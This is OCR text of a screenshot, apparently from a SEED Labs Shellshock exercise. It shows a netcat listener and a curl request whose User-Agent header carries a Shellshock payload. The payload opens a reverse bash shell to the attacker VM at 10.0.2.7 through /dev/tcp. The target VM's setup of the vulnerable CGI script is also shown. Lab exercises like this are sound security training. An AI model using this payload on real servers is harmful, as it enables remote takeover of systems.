 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
12:00 AM
/bin/bash
/bin/bash 84x5
[02/25/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
root@VM: /home/seed
root@VM: /home/seed 93x29
root@VM:/home/seed# curl -A "() { echo hello;}; echo Content-type: text/plain; echo; /bin/bas
h -i > /dev/tcp/10.0.2.7/9090 0<&1 2>&1" http://10.0.2.6/cgi-bin/myprogbash.cgi
Hello Everyone
root@VM:/home/seed#
Server [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
12:00 AM
root@VM: /usr/lib/cgi-bin
root@VM: /usr/lib/cgi-bin 58x23
exit
[02/25/21]seed@VM:~$ cat >myprogbash.cgi
#!/bin/bash
echo "Content-type: text/plain"
echo
echo
echo "Hello Everyone"
[02/25/21]seed@VM:~$ sudo su
root@VM:/home/seed# mv myprogbash.cgi /usr/lib/cgi-bin
root@VM:/home/seed# cd /usr/lib/cgi-bin
root@VM:/usr/lib/cgi-bin# sudo chmod 755 myprogbash.cgi
root@VM:/usr/lib/cgi-bin#